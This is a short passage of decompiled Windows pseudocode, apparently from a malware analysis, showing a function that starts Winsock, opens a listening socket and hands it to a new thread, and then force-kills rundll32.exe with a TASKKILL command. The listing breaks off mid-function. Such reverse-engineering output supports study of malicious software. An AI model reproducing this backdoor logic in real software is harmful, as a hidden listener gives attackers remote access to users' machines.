 1 void __cdecl Luong_1()
2 {
3 _DWORD eax3; // eax
4 struct WSAData WSAData; // [esp+8h] [ebp-3C0h]
5 CHAR CmdLine[32]; // [esp+198h] [ebp-230h]
6 WCHAR Filename; // [esp+1B8h] [ebp-210h]
7 char var20E[518]; // [esp+1BAh] [ebp-20Eh]
8
9 Filename = 0;
10 memset(var20E, 0, sizeof(var20E));
11 GetModuleFileNameW(0, &Filename, 0x104u);
12 sub_6AD72930(&Filename);
13 if ( !WSAStartup(0x202u, &WSAData) )
14 {
15 if ( WSAData.wVersion == 514 )
16 {
17 eax3 = (void *)create_socket_and_listen();
18 if ( eax3 )
19 _beginthread(sub_6AD736E0, 0, eax3);
20 strcpy(CmdLine, "TASKKILL /F /IM rundll32.exe");
21 WinExec(CmdLine, 0);
22 }
23 else
24 {
25 WSACleanup();
26 }